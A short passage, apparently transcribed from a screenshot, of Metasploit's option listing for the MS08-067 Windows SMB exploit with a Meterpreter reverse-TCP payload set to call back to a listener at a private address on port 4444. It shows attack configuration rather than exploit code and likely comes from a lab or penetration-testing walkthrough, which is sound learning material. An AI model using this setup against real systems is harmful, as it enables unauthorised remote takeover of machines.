 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.122.129 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name